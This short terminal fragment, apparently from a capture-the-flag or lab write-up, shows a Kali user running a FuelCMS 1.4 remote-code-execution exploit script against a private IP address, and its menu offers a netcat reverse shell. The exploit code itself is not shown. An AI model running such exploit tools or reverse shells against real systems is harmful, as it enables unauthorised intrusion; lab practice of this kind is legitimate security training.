 ┌──(machonachos㉿kali)-[~]
└─$ python3 fuelcms_rce.py 10.201.35.36
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help